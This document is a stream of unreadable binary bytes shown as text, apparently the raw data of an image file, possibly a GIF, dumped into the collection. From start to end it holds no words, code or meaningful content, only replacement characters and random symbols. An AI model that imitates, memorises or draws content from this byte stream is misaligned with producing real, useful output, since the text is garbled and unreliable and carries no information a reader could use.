F������%Vq9���q T��u�0��`��l9���Ć Ч*U��Z6��w��X��$g�V�ȿ�����6�r��ٴ��q�1x���ab�v'�� �&�.l}��RY|R����̐�2�Qa��0��R�Ͽ)�XD���5��!�ҥg�,���+B��+�y�ͩ�9h�)tXխ�.�cm�P�&�����r�U��5NCY�@$$G �/�� ����k�@��<�`�����jf˹��|�*_#�a7Uk�� ����%�0+���8�lns&��d,�//�o"W�杠g��&C�%E���4�bl�����D�AǕ^l�@�Q����p��M�*�7.��)���K�c',�?�Qۜ7�5 ˄_�#�L(f�1�}3`��+���r	��EFd��D\���x��d\�ojX�8;a��\mVЭ�q���E�ۧ[�X��I�u�����������8��\�[s���?�}m���1x���!�ddC�3�^ܗeJ3AFvr{�(��m���[y��5�l�# ��;6Q��:1jh���5#>�{?&�5���.��?Z�C���r<�"� 6�	"!��H���2)��l`@�̵�&�˰���8�ȥk�n��rP�4@XK��+(��8붡	Ԇ�ё��[� �6p:���j���蘍l�)�u���+�˹��5`|3lH>
k����0��ܛ @������P�6��X�7�5p���/+l�pƻ"���e�}p��32d����P��p�kc���+n[*��%�C|@	�!#�-�0Rӿ3 �8���%q@r0�G�;L�&���<�#���-z�Z-_�DX'h�!��x$�@��8�s)�U��Xp�Y.����C>�C�q� �07A$Ġ"#JD�ҹx3 P ��� 1[���µl 7�7��Pj%�"�{Ї&y�XǊS�ϱ��4��#��z?��+>�7)|�� �+�sL����8JD;»h�F�Ľ���#1x���L���{�8���!� 	Y80����y �� �8��0m��2p��s?�;��ߋD��Ǭ�ɟ5�4ȔӿSk#2� `H^:1���,�� 4軋����M�J	�1P:<��V"�#`�{@8����,CvY2��B,���:�	��d@Z�9��6h��h�9Z�I�%��8�� @P��[�=Rāʻ�DBI\B5C���9hB�7�Դa��Z���3x�{X� �rv/��O4�8H[��%�Vhv@�F�L�����ӆ�dN{NC�
��TD襚�h �Y[Bჵk ���l��B�e��/6����F���e�@�]�����:�C�� �tp ��ɋ��zD�˚K�$�}�ż�j�ʱ�5�h�IXC�i 16#�e�r�7�/:��������{�����>NI�嘿���[=���tDt@�Ȭ|�q&H.҂ �K�cl#h��Nq�R�OA�9���|���� �l`1�M45���:8(�0T��X6'�t�?-��<�C�ǝl@$��=��`�pЄ�Ht��T�� ��^�i��K��"����:�ԫlQ���*фZ< ����e��ehS(Y�[���r!�����-5@�S "�ȋQﴃgh&�&EV�t�cl�2hFqxq@�JݻI\B�j@�G��JԀO��a� ���{<�U(>��8��
��:��#��j��z<1[�����ɛ�Y�YM5i$�l��n@VML��SFDd�^�Ҟ�N��0�F���>��Hoe1o��p�,�,��Z�x��h���>`a�雁������J.�T�L�PN��X����n��|̥]V�����k�^
@;�FX��o�Uy�T&�T�N\<m��n �
����Ԏ{h<�#'[���<U����-�=��I���=�J����ȡD���Z�ԁI� �;X�Zk�Xv�����X�O�T���l�lІv��r��	��8@&�|U�����Xp?5+����;@�4�j�Jo�\�m~l�n�#��2ssN�t��Æ\���Z�ZX#�t0�]X��ګ���p}�C[��r<��˛M�%��r?=��ԝ��
���^�͆n �?� h���S9�L5D�g|�i��ˤ^�h
����Lo�\���_b!��w�<dK�ݢ�Æ(�]�{d����%�Gm��]�m�jx��DVɹA�3bx�KHDE\���Z(����֠�C��P���nx�q��`�vx�(��]��M����Fe��`�E�w ]�-^���cT�9�G%dgو�ācX;���J��Ԝ�2�l��cmM���q?+�)�ƞ��5�\��
�C��`�}��m<��E�@d�t���j��I��_��D�eb�N ���_eΆ�����hև�LE��s���Jm��
�]V�J��`s���c� @��#��p�)`J^�c_>����V:&[��a���<)Ї�� �8���MM1S�ד�9���N�X��C�@\V�i�]~^����g����^��^r��B�:3���>t��%�U���ɚ�9�#1���U�Щ��6gs������Ĵ�v&���g��R�>do�Nຮ�m�H��� �����)8GR|U����^3U���ZԾb�-��=FV'UV�k�8p�x~*���_��%� ��j�V .�%��B۱��8}�lV��Y�]eS;��]��9��N�Ӱ���Eg�ĥ����
 ��:>1ަ����j�&�,��lx�5XG@	�I)@�{�������JS�R�`��g���sF Y@07�&#w>�jȥ�*l���o��VZ��\N%ݲ��V:��l?c)��c�l�_D��J��EN����gY��ktN� b�v�H7�^�
�b��q����pa�����C���.[�X���>�M�5"w��V���aM��F�V�6�J6��1H@h�)� (Oā����]!�d�V��3<�� �	� '� �Hs��_����Z���L�jD_��~3s.����hb\V蜂
��A�=;�Ο��:&�4���r6�n�kIo�ph��%0�#@�N)��y*�5�b��k�M^������t���sŔ�K�� @�Nܞj]��y����d`_V�cc?�>~q��f���hI3�K���U~�k+��^�\�^xtF� ��s��� )iҀ�+l��v>1����l��w?���!Ɨ�`�b3G'x�D��I��IP�z���}b`;7g	_��o��WE���e�S�8���w���mӮ`�n��ދwJ�ot�&o!���0��'H�?�:h�m�&���g���$Kb"&Z���'
� {�hE(�Doh`���w����҆�u҆s^�s�Xp�`�h҅��xu6����_�
P�>�:2��}!� ! ��'��bp���}2�2~����~�'~2:G8�"(�2�M�6�u�W5Dd!��vy��^�� ���n�>��&�#���g��{hٜ�}�G #1�:1 �S���+X�`��*d萡##E����PS���B��Hx�� A5qV�4�a� &0��d�R�͘:5�`�"[��A�v+���Qm� p�`�G�#G<\prAߒ{<$��С�����T�?�
-��FPi�x�R)"SH����ɔ,��I�˘,y�^)3(O�$͖�h�n�2� ��#=�y8r�O�Y�����_�Z��y��ҙZͲ�7����g�_�?�Ⱦ-r�".�#!��).1,x1N�6s�i��M�C�VnQ-3�n�2� Z�T�����U�>����3����Cc�#8���4v��3䐳	CtJ�<7�FSGv�]G4��J�5FXz�5v�L�	Te�\�^R�1UThԇ��s�te���G8N>�_-$PA�u�!$`'�H"p��A`ⴸ�b7��c1޸�����g1� MSMq�i]=�Ւ�<��kpTy(���H/ �p�?y}�^TpDS(	Vx��ȒO�pa��M5DŷX$��Dr$B�T�d"�>0��<�(��@P[�В�}P��R8�lA@`؈S��v�zk��A9��jfr"�\�J5�������0����U��>��Yf�a�M��!"=+	'\ T�Ĝnjd����O�\V�Q��4G8!$k��v�=����>d���-T�
X�3^z�0	q�����I��'qd�%�Pcvt��jhSMeU�}��s��F&nu�(110C]�LBm��A�0�!�8lk;ͷ���AuS�Q��8uE@��kVq�U�|��FWlc����}(B���l�q�%"$�H���!��ôF�nHEٸ�� �LA`�S	�G-��=�'嗻5��x�\�A��a>����|^�\�eP�G!�'��e����k���rA<tj��O���/�t�%�s0F.0��l�_�	zv� ��S��0h�	X!�[�%<@����=M��{�����@� E.�@��A�?��+]��@���2DC6ˇ?D���4D� u�A+�#A`�=�������Ǫ�1Y�V��$�A��R6�{�0�(ą,��� ���T�B">���|B�����I�mw����ʘ�&n�xll�>�pzU�q<e�R�@�qs�jHAzH@z��^F9�BZA|�_0�G��M!���r�tf���S��B�o�D��X���� J%|�@墕N�P�z��2HQ|���.�i�M���gN#J����SZՔ��j.�H]�c���|qh[7�F�]= es`�9��tCR���]^���Ik9����'��v	/@�Ue���&��H� ��?D��K裡�D+��m���Eg��rfT,����@�)�-�,H�H���^�7@�Ma�إ�$>�]�u�O= �JsO	�L��P�&�m�4e�
2�8>��Uu�)�Z=���!ՅYZ�r#��Gg1�	���<M��F���u�Sb'7R�K`S�����
�-�s���� A��lx�Y6T��.mg3�!]�ˑ�c���t��i2�^Ѕ��2�I�ل�ς�:�Ѝ�#z�n��ۤ�hAsj����T�"  !� � ,    � �  � ����'=	��	ֿ�2��P ��dx�D���y|�G�<�Dᡅg��x<���L�63�@T��9�V��χ��>4���c��9�gPZ�^V�y@kЦ	*+V�B��0���!���X��G��x����GO>�$���C�?�pT�!�����/�u�
3(ʬ4�>���ص�����kA�B	�f����CU�Jm��a����1�"T�T�+9�T�Xcμ��Q_@\�m�bҤGU}���cCy�E�V-1ѣ�&�]P�`�����梇Q�R3�P1GU�1,
��h1IBp�UVE�	��C�}��wJm��#
WbP�Da}R�"�A��@Au�?�0󏎛�,,��RE^&^p��!�'
�Ge��!�p!��apfWօ���hs\�^�=4�X�1cW5��q;4RH���W�(}��m&E�C|�ᘠz31�:ơ�Sz��b�!f���X�B���A
�5�X$AzdT�:�ꎞL5��Y��9��X=�M�	*h3�B5��c(�V�!RvHز��h��q�)EU�bZ����YRQ�|�yY*"A��� p��0�$�o:n���*�S�.�/��=�,�d]X�g5uP��A&��u}�y�Z�QAAt}4+>����UD����b�(���aG�0Q�(�}=l�?dB<��[�Z��O=Enp�	��h<��X��,Te�K�n�byZ}\��P?e��^�yfSd��mA�=����:�/)�]%�*��2�봕���[�F��0���^n���yb��7��[gQ�QPկ����2�S�Cz�I,Ӑ�X�����|�F��}ղ5��0C�?��L3[gbߘ�]�@_
t@�Q�P�>`5U&~�"�%x�>z��wc-�l���֚q0�6����c*��w
��;��|��f_~Q�˓��`�)�CJP�Y}FO����7���.�β&ŭQ�%�b��;ωƄ���dp�ZxmS)H�$6b �sOaF
�@�L��ˊ���E�|�OD��[��Ø�>�D�8Q!nB�"u��
_Ԃ_�"D�QL!@ɜ�8�(�an�;IH4��Y�DNR��"�\)8A��H�fP�
:R���0<$a���R��`l�����7�DA��p���Q�B��G�S��|/z��B��"��%� Y�8�qd-6����a 4���t#V@�.��DR��Ĉ:��.�G$�IW�pʃD�Xf\���.�P�<��?�g~�`֠"y���)�,U�%mYWs���71�;AЫ����YoU�����,>�g?��{�w�CR��a�B;뙇����'=i<�yϊ����h�S|�5�t
��j�£%���NP���ڨ��H��m���h�|ȃ#���v���\�V��y�3�A��<c
̇��`�Z�+G���Ƅ�	��'K�RoӲ� �(��E>+�R�r���'aW�Ҭ��!2��?�� 3��4��4@=�2q%���R����0��&'���Cz�k���2������'b��U�"����mc���Ǿ3�a�Zir R�2���x2X��$^)��HB���%�>  ��!k�{���j�8����nKZ�����}oW\��T���(��1n�)����DB=9��碫%��|X�y� �?��"PP�/*�@�|��,�>�Y�����y��I�۔*V���gP 	�{����0��*�Yf��I�u�dʠ�)s~H��я~8eD�le���I���5l�c����&%�����˔��T��=��
u� )�z
�(9��ԍ�v��R(\�)+�)MZ�ɜŘP泬+��`O*����Ni���_��X���%Uob��I���L]�0g�t�C�a� `�v�p��l'3 Jo�Z��h�/�WŜ�-VIZ��_�³Y�j+Nq�&$!Ɍm�R���*"��@�I)̉p�`���tA@�5L�����h���YѢ�FQ�4belVdO:�_x\	r�c�bl�)&.q6�a�Ƀ/���0t�@����?J՘����0Leg*h��u#��R����E��w�n�($�B�%mg�k�� fȅ�60��x@"����[<sx��;Y��~���Tٙ�)U�Z1�r��r7%%�Œ�o�=7�2Ec2���`c-�1"�BJ�h�1Hq�D��R�|� �D��x���f���(|�H��T(_��Ȟ�f��#qE��c�B{6��gm�
[PCJ�a�^\�v�8�1.	6�e>�x�����;���w��q6�b�����Nz�O����P�7s�%{�]?�~Dyʽ�7ީԧ�D�
3��7qw�x��gЀNpp �p0�Hx���t�xt��~����Q]�&cPn!'�PL7�n��a��� 6�J&SE���P}�8��hp��t`� �`t� ��P�@��`W��R�S�6pl@}��yuH�S�F��s��+1+B��Ph� �&c2s �� �10�6��L������x������p`�U���p�p[8�Wx�V8�� @h��wjv?w(�ey�Po�Ps���n��m Fh}" 8��M��6 �N��x��舏h�8�Q��X��P��xVxנ��x��0���8��7yc�H�3Y��g�7\���sCmo�
�5����Q|(��،x�h�̘�N���Z��xڨ���h��`�ظ�V���H��yc�;�t�  �Ɣ=��g�X{twsR�k6^� ��Ȍ�8�x�S�X��X�Jh�A���ȑנ�y� ���PyP��x��0�Mx�7���;"w~��S����U7Ukt�"Va���`��HɄBɁ�`��~��`�6P�1`g1З����� �VY�P�Y��PY�p���ؕ�}9�;���Z��#� ��d�5�6a�0d{$�v������ ���Sȕ��@��e`���Y�����)�ڈ�0����YL����U�C�	�7z�����̐@�R�u�kS�`�� J��7�����(�����y� ��9���b��1�e���8�� K���)� �p��СZ�𡙩����؁��穞�3�^��Pp� t���Fo��a�G"�`�9�EI�(������ʁF@0R��1pGPG0t����	�����: �ڝܹ��y��P�C)˰t0Kb�?��
B�r�D:
R�Ik�6e�R^ 8���ِϨ��Y�J�ڤ`� �X�N�G��\j�: :�����p�p�: �:�����(�ؠ�@�Է�v��A��ӂ��P�Fo�f�5I`m`	 ���E�ث)��j� ���ڐ����F`0�G �N`6��^��P���p��z��z��9j��I��X���xI�;��@
�p&N�)�Z.mgk�7oR6kR��0q�Z�����`+��x�(+������VZ� ��:����Z�hp�>k�g�י��𝠸��X���H_�v9q;��3ʖ�u�!��Xk�8��X��:���';p�)k�+[�F������PV�x��� :��)?;�гӀB;����P�����|g�i���q:!s�Z;�ͺp`�֚�*�P����ߩ�l˭jF ���v��˹	�Y�Z�*�Z�����{��z�L�Gk�M��ԇ�ndBȰ����j�!o��%o�`�
��`�e��J
�'*����*��k˹�^`�FP�P��ʪ��@۳��L ������o*��p�10���� ��xfаE~ږ
��Nf	�'o FY�p��X�������P�Xm[�4��;=���p���:P[fz��+�I������9��{�H�L�C��g���������X�k�`	$��	��;�[I�j�l���� o{�6��P�p����5K�9+�`��;��k�>{����ϛ���`��i�#�� X��+���0ly���{���
y�J����k��)��z�+k�w�9����`�`��{����z��lȆ{�f����p���Zɖ���
K P�ś3G�*�8�l��Z���ʒ*��(��ܶ���P�6<y��0�,e@��\�����������ϻ����h���d���P8���1C=��N��� ��<�S��,��h��,�sL�հ���e��S�������j�HLЈ<�\���Ȑ<ՠ ����u����!K�H
��,�P��v �чX����X������L�  �`9�1}"`5�bʡ�ܳ:�ӆ\�P��
k��}��`�M���7�G��6YaOf	`�X�]m��Y�[��$��'
�1,�E ��8|x��S0"A@�5[���:��ż�A+�>=������gpR��`�Ԗ�}�Q~��J`���zʎ��PJf�����ʱǗ˒��i��e���"p�05��cJ�H��ym̋<�� ����R��|���p� �|sq5��>�.�Ј���j^=��m��)�.ԣ��g����x��}p �4�K��,����J������ͼ�G��N� ��}��}N��~Q�~����
)���
<֮,گ���%��u��"p	`t}��{����<��@���ɐ\Px�Gy��0ˀ"k�xN}>�:�s���Q|�ސ�}�ߩ��ڞxҗH��� F��w��(ۢ~����+�Ļ�<�����N�Ȏ+����"ˌM���u�����!�Ј�[�z�!;�� ����S9�+���tN� ����9�S���=�l�~[����0�{��fZ�B�r�ڰ�^�y~� ������8!��c�10�Nؕ(��+��[ꀙ���p��{�#��j�n��>�3�Fp�bz�4n�m^��
���t�vn�qB�[Y넽��>�3��Kx�G�ጎ᨜����ϝ���/,���k=�9�ڢ.ۤ>��Z��k����l> -��rθ��]����K��jǅ��������G=��Ѐ�Sh���Z�����T��-�+��-��V���S!�ҧ��`? a�c���> ��〶'��<�� ����x�sJ}��Č
o����K��������̸Ò^ޒ�Z�&��=��}��3 t���o�����ۼ��̲��p.�;>�������H��G.�A�~ʟ���F��\����`�Ә0�Ť\�qزe���6m0��aB��Gzx ��Ô)"�ĉSf�&lt�WNÀh  ��M�/h`2�	ϗ�%�V��2Im9�ĉ�{�(�����N�9e��,X������,֤�a�Alʰ�SW�n�s&z��d\	F�H�zl�rJ�>"��aD�Jq2ä93�g�2a������5T�ֆU˚:au�R��b��ʕ͜�̐��j�ȯNe�V�8�t<��	��:�BEI/>����${0�X�e�i�Gt�iS��;y�쩡�P�����m�{��*�b0�)����8�+��JJ#�a���믁�9�	��'��¦� �����è@r��1D )�t����t�i��F�/��|*�'�h῿dlN)�dy��{�C����������36ղ��ְ�`ĺ��NE$�\q�q���'� <�&�B�q�$���?WҠ��D���)�?���o���2�g�M�|0B	3�pMؠ	�*�9���梫��F��V�	�l`�f!����&��#���>.��2��A@�G6C� K��M�|�4���R@m�h'����ũ�t�0Ǆ0B8^M��	^Ӑ��z(!��i�q؎L���ba$
�vh��p��#�x��C���=lt��%�tXXL���S�~�rJde�!U������^�cUڌ��*h4S`��K�������Tl��!�%{2�Od��H٤o�� �jE���	��v3p�il$%M&M�;�\)[� �dC<쵋zKd	6�*p_6��W��0?�9l��+�r�c6�aǁ���B�����v��P�c�1�.� 6����&>�h��%w���Mo�����FF�H-n6'�y s�6��|��<�+�����;'\�障��"6g�;,�&Ј���$������p�ˤ���$�Q҉Kv��)ezц�4����3�� ��y��	ƀC�0צ��.���Pv<�����Vĺr��]�I�E������֚�݃&|�0�˔�$tm�4����ntC@��_�D
	,L؋�U�s�	�-o��jF�����@:��M�mE'BM�^t���vGH�8�
4�!��� F� t`o�@9U.���I-p	ٲa%�Y�z����A�3��6n<N�`�!qn5ظ�8
�r�!��#;��`M,���� ��c̴xt�8�x�=B���^A�*�;�iRi�e3�.zB<�[�ؠy-�H�AH96�Q�����+��e(09���L:�kH�2�F�v=`����lz�g�q�#�C�F��e���99����L]BР�c�<����ڒ�]`�ҧ���ͥ��_L� ��蚰"�j�F=���8@��tQ���6!�;�|�<����(1�?�F�T���Pb
W��e��-54�6��F͑6bq����a=�C'�b���z���� �@�n��C�"�l撚DI�ST'�K�7+M�,��Yq�?.��C�l���4(�X�z	],�:�o�XQ�*��ڈ&4�SQ�Q�Z�=��40�i���$��qGПO��?*]'���N�9h+˨�� G���+0�Uђ��!���^��'<��EC�bq��@��Q A2S��'��fZ�L@x�O��ڔ����`*'�����K18�l�D97��8�Js�`;x/=�Ɋl2���O���z͙���rL�*C��א����$j�#� �Y��A�b���8L"���4� �V�c���j��7������d'��b��#zDQ"�	��	`����Y�v� \�� ���X�fu�)ӣ��P������~u�O�0����ӳ-D�N����P5��f�)�ӱ�|lQ��	�u2�V�4���'a� b:`Dq�AՂ0F��i�/���	��{��\������-��Ll��h��\��?\R;H�P�iۢ�Q�8@C"3�h�b��a5��0���­��ƪ������H{��&&�����u�.�����s�8��E/D�
��Bٮm;���H��C��(�?�)���[9��j�'�)�ٛ���DH������i���4�U�Wd[��;HA���j����(Ufu@�Y����v�
X�<�p�]bN�x�m�ۧҜ��O��{�UF�y] -g�,(ZW'\��`C�`� ��ҥ�9ޑ�����O�89��ĽXmP=��ҩ52T@
��]�7�;�g��)���=�vc�a4�������	ː��@W6&��ȡ�tO�g"�g^r�������{��mЀ���v��&��@J�� ��<˘)s�Ҹ<�s�s��q��»����*Z��9�'p-��>p�K1���K�p�ݣ\!�q��*8�"@�0��hx⋝fa8��@��ݱ@x0����h��ú(�	�»j�U3��.�,-�+��k�d��Щ�96 ���}���B��z�Z��
<DC1>�+��c����ȓ) �)���?�DqȆ")��:Ñ��+f*�2��.hJ:�e�Ù:̺��D�=1�������:�颞h� <d�� !>;+�*�c��yDH�)� )�� -��L�ī{�H1TS�����g�^��pC'8��YhC@��>� �����聋�E��A�{�Sù�%̕�@A�̟AQ�,�*���FI���KX#�B�@�M�F�4����pT)�CC�CňZ��`>�r��8X�v��#��Ԭ�r�#h�l�G�BHd1���d$>4d��)#@`D��KH���<�#X<#���IZ4�K��y��c�2L9>�*��(���3��
h���e�E|��D�)�~�ˀ��ц	І�)J�<��0�grF(�@�ʪ���� �P��ȴɰ94� <�#��\ōQ�Zs$'��#X��Y����G�b��Pv,�r)��CgB� i��4����&��4����H�+ ���J�I� STF�<U�iE�H��S��lK��?^���~�9�� �"�h�5ߌψʫ����B��&�ȹ����JL�2��L\�b)>�D��ڹ���ԜA}����Ǚ#������A_���F`lʞ)H�SF�����N��I	���\I$8Og�1��,PU#C�)�q�N��΍y����Gm�؋�M��R���Ľ�k��k3U��eѳy��Ld���K�� �Oɔ�l�J�8n$����r=�\P�l�x�'8�Z��I䀭�E��x��G�쟀�Ź$ݽ`�`��Sj�.*���i��ġ����nĆ�(�S<9�D�M�*�q@�C|�}�E�K�ԇ��������I[�.���0m��,�x��F��) �C�������Q���=�Л�2<$�#7c�2�G�,��{pA����� h��D�/p-Q�},Ρ�UF�U��h���Um���%+���:�L�<Is�0z�U$J��&�a
�EȐ�%H���� Ha�|�����h�"J�QEw��YX4M�
�Ȁ�<���
���</(��3�����u�x��S�,g!���k���^=����R~%���E�<V��$%�>k��j�$UZ(<�j��i��I�ڸ�Zi9�2pN�S�e���\V�Nvk�@%��|[��{ ���[�VԽ�� �R��'�,��� �H�?��HYD9O���*�Z�P\`��XI�Q��ʽN,�0W��Y�\ٍȐ?H�Be�����Y.!���YZd�<T%����mօ]V
S���@��)8HĦ�5թ�)I<���U�5>�]W�c���l�]Y����M� �Ї��W��a�%���j�������ڠ-�
Zi�&��.ǌčn%ީ�Ƶ�88��Gg��� ��[���m���g��BMȫ�A5]
F�a�P��k����(�E����ԴAX�յ��F:�|ħ��d�
���>8�{�`啈��;;Mb�=سMS�`ِ)�CH�
|���Y}xdaE�{��❁�uT�K9Y�7�QV���McDi���YR�F8^�+#�C�)>N��ţ�e�Τ��
S[���
����֭�G�b,FUK�/*ּ��\���b�q@�}F�`Z�DkYe��Z� ���C��p��3]�6���\�k���eh��u]�5�H��I�Q��\�E�6�I�����j�f�z�O݈l���X��b+��V��Z\���2�� >�-�I��dD�p�{��K����?bև7���1�����si�6�3��w��#@h��K�x���·��lfZQM�i�_��2n��p��Id�>��T^K5��3��TY���m�G�缔��}d�V]~~�9Xkd\)`�~  |8 3 R�Ch�=����jz�~>*�VH�����%�{�V���8�dZ�H��U��N�Lc5>OhiZ[��C���b�V]>�=`30�����k|� ���E藲�=���<t��.dΎhԦ���c���:�h��,�i���<O�#�i��Ė_S��	���և�6�����c�Q��1��4 ����K8 �~��6j�&����ݧ�Zl�l���I��p6�8��H����˓�&�^K�,�	�^}@�>�C��F�D�30���I���m�����E���\��R�����ݩ��F��β�j��`�8ЇW�Zƍ���%���K���k&��&k���vrԝ[�>����.<0Q��� ��m��oK������4�A-�����_�KЇ��_ť���X\�^W�)otk{ ��EI�~d���lFzjJ��K��
�2�[�V�kTc����3Ȅ�o ���q:��~9�b٦xj/�@)l�i�_�>U`F���np�Շȫ F���`��{Tԧ�v'Չ�Jɘ�W�GF���^�cP��?7�~��:��;?�����2i�s�G)�>(�H���ȖDkt�Iwt�+r���IW򙬀{h }8NԶKW"i1����B/q�[]H�gw5�
R�w�?0[��\�sߦ)�_�GcG��ur��#��j����ZWN�����W�It���֝J����/q'�&Yms�
�`����7��k7u7��:�k\?����~!��Wi�=xrW���j9�jP��_��2�������gtI\��%���  ���_'ӯGy������3g�Dhw�Ȅ\XqRpsz���y��qK��]_�8�����N�zn�d7w�=����k7|��gs7��/~%��~~k\�%��{�|�Ds'	��}�
�nT��wυ�τ��7��:�����X������o� �584�`��H0$!%�#H�X1�:��A�
F��"�E�I,��q��83dƑ)R��{�t��ރ��x͙c,��LH͘�#J R�����|��p`R�%
"p��6l(��C�'-^���½8E!x��[�&M�M��mÄ2��e�p'O��@M�/ѣ�21e�T�"QS���ʕ��bِ%��k]2̈�ø()�,��q� �����6����C��q!KƵ3v	]㒖3��1��1R�H��l�iT; �jo�t�ذq� @^V�1��(��0$�c`)$��O):蛃���]������n�$�I��fWb
�V[bn��VK�T��Q�d2�1O��r�#��r����?���~Ђ�%��'�4��*Q��+������|��Ky���`'ٵDt3���k3�S���M$!�g�Mm9���Qx�P�$^.Ɣ`F.�4�"B��i���!�bhj�#u��裧��
����
���*��ԑ�&�,���>AhXA�$1��`,���N�`VHֵ5�t���@q7Q �R�y��&J�ݶ*�#�t��?��QǨ�Z*j��z�m>��I!�"ņ�_�9'���:��� H��9�]-tC�9��3�1�v �j�n!���m���1� R�����K�T�A�̱�&� [�k��d]B.Yg�]=ߓ]�0N�mj��i3��1��pX���Nӱ�?�1F����y��nK�"�q�\3�x�*Q`hC�@�;�s�g��Mn괳�-�flv�S�<��,�m1����z#�7�>��?t����C,�;�v�鲍�М�����u�k8�ζ���S� �xGu�J?���y�����?��^A�����I�r\�pe�];����Y��0�U(g�����ۿ�)#?Z�Aߦc?~Af����{���*q�D��5<�찇=�,`�;������]�)�[��v��yT������(U�Do<�@��2��F7v��B�\�Bh�m'D���,���2�����\A!��5P�J�pFlR���`�3��d���$�^ �PY��Z��n����ѓ%Dl��`WB�w�A����F�*���z^���!�)ˆr	�r�@�1A �X���oD�`y��DK��[�`E)��K���A���E���Mq{�Fv�]��1�$�Y��ȑp��B�T>j�P���U*Pg��D/��QxStj��fC�a�+��F��.����Q*���p�"�E�!B�V��`i� p��HHDP��<Вz[�B�p�%�)��E�h��Ur��[�;����(%hb=���@V�Q�؏�p����G��C ~2n�\PfMδv�B��VQI���,T(�!���t�{t�	*W�b�3��d�`�4���؈PZ�O2q��=l�@���0<���JI�#�A��=���&.�+V�#8��G���`�fX�Ә~��h/���<�%��(;x@�:���J##�2����z<��,!6�iU��@�1S�N6��kXu{�*0o�͓-��âή�ei ,x�>H7�H�HE����O$��[P�C��dl��[�"(�{߻М����Ys+�>�ѧ�aI�6R�I�e�iN���,�飄�ݩ���J��񏘖�
��mhP+������L��l&P����>Դ�-.hs<S醯� ��=�Vx���z��`��
ٴ�B�P#��1�r.�ᚾR�4��A�V�����h<p{���x8�ĮU*����;�i��)�"�9�)�g�	*O�$.p����>����Y݀� /8�T������?IR�Z;kld��3�z�^�.������ܖ�kt��U���_�Mf��U8vepi\�Z��2��=����  !� � ,    � �  � A�����@T���B�>2��� O=eʔ�FO%2�)ңɍ(�y����7����&=8���Ϣf@l3f*T�Qɤ��G��<�Y�3~�`����K�"��,X�g�N|��C�渄9q-M�2knx�W��Fs
��DOZ�2��y��TTVΉ�R#���3��5+�ɢM����de�ͻ��_��c���w�l��_��ɧ�E�3���㥞��B)� ��#�^-�ت���ѪR��l�u����ۯ���s�6����e�"��{�X��9f��Efx�q� �3�0#GƘ��hD�H~�ҙ(�d�h`q�m����M���G3����#�F؋��lx�f_ifͷ�}~�a�W��Gq"EE
�L�F��E�fTZWw��W���8�|C�b�&�ĘIbz��7^m��%'�t֗�Qs��>�B�/�z�����T	>�ᜄTm&JU[���`71�☘���)��"�Z�wWi���/��i��� �h����$�(�Q3�@�T�1�Ux�I��vz&Q|h�,�_�H����ތ3�IDkUt�if��K�W�2"��B*>p�'��z@�!UX£���)��>�� �9���ʨ%n6�j*��R������@��D��.��\��H�z��TZUU��i��90���X��"���8zK��Jt�|� �fd�/���J
�B%Ճ\D��[�$
�D�Yb�azJ-z��\󌢊j�ɵs]�z*D�ד��HE*�lP�eB���efEKUZ��0��b��,6�Z�Wk�	�D�uw9h�������������b����ˑɐvf-~�xS�zLK��Ԗ'��d�lDsؔ3୔�'���z�w��(������z��1TCsE�~ V���ք+X�0s鸵��X��5�3)XW ��&(A��ުX���n_J��R�7� *"+"| ��܋:�c߈৵J��E��_�� ��I�F���� 3��І�0S�"�9��s��o��½���8K� T4���{����5i�	x�[l�p���0���8�0ТuL�P����<0(;�Y����،f����`��#��>���&�a�b̢4#�����&	&x��A}Pŋ�bt�)bo� �#�E	��;@1:ĊV�#4�x'�V�B����|@к
x�1��a@&�j�0P��Iq&6 �E8���� A ֢Im��L2��y�B����nIH��(l���xvI�Q�P t2�Y���  ���<Ԁ
C��:@�a�4��'C!�KcK�Zw��H:��r�5�qibɥ��s����/�O}�@_p�H5�E-��<t�5�P��P�L�f0�p6��	lHD|`��a�j��J��1t��T�Ǥ4HU�l��<uBv�����S��6�l��x������xP�t��f-@�.��86�� :T�6Ȭb �D�����(��?i5P �E�<�$�AX��W�U���q*} �:���a�t��R��T�Ε>|��PD�f�ILĩԎ|H
8��`��qm0��e�.��N 1��\I�T6�눨K-8W�ĩ�t*˷�7�8��1�e�@����!����.t��	��g��"aR�N�����w��}�G̀�j�ʠlv��]`6��+R�!	�ȹH[`%���Qɡ̽�5����  �y[�܄s �l�[��Vf�t����p���ʆ	��18�2���V�����.vMlb  ��u�f3;a�>��Em*|1����?��6s K���F>���܆~� X�;��^��	v�.0+��W���l��0��`���j��B�����;�^O�������6@�o#��ӎ�MJ�]NsFҎ�4>��mn�� �F��P�ӡ��M����`ˎ�\������D�;_��������ظ�5�q�<�pn������2��B�	Mm* @r����w<�1���ƹ�q�Vqxs\#��
�>�< UX�;a�pz���-g�E �^�k����8�1�q ��%VF�7�'�n)�B�-WǏ��Tɸ)���m�}ҙ(
�	�([��N��Q\b^����u�y�['��H�ì+l�/�`��c�FW�84@������{��j6ˀT� *H�-�f�}��񍓽�� q  ��������)F��+^���G8«/������8�#X���t �GH���Oz�5�?��ۻ��@z�;a6�A�IG�K��U3��v���qo7$�vՕY�g�6�GY
�t�5w,f�w^e0sg��(1��W}�� ���W�7y�w�P���t�@ll��'z��.� �� R �gi��V�� yUk���&u/��|��y����'}�Yk}��P6p}� :� ��}�70�����~� p�v`��YUw7�
cpAq�$��Q�$@(�C�q�V|�vh��bKxw%&l�6�5Ysww�7�=0s`���} x�p1@��'t��s؆����q�L��������n�uNz��7�:<�.��z@x����چ\R�Y��wǋPhp�FYڠw�] ��ȉ=0�~�}�
_��^��d� �`���m(�lȆ)����u�y���U�l��1@
K�� ��a*�RA�G����'{d�m�`�VkȄ��]Qhp�Vb��Ս@^�h=���x^p} "��ЎF���������x���y�W���pnL�g�IAUva��Z�c���q݆�`	�ezƑx6w��y�f�����L�1`��|h�1)e@����pj8yܠq膂铲h������ڐ~�ab�W �^Ɛ����ؐSai���'v �����������yf�kޥ�?�b���X�^0�X� � �|)�j�����I���L@y�X��y���H^�(fu� )�p�^	��cmQ�A���Dxd����Y�l�El%uM���wV�v6��(��h�S02� w���w�:�}I��I�o؆>����s�tL0й��I^��cF
��fPux%��1SQi��d��z� lG�Yhl���؀��悋���ٍ���W��؟u)3 ��B�iX�;	�p8���)�̙�@������6p
U 
U�����=�	X�z��h�^aɞU��p��8���]BW|�u^��(�@�2i�`���x�(����H�h0�
Z�H�槣�b��c�  ���ƃUYA8��`	�`
2c1��)���kL��z���yg��������ryDZ��V t� ���}&����Ԋ�-��N�t���|a��@�bf����8)ʕ(Je�~ �ɄL���	���tv�k}��F���*� ����:�`ͺ���'�9 �J�
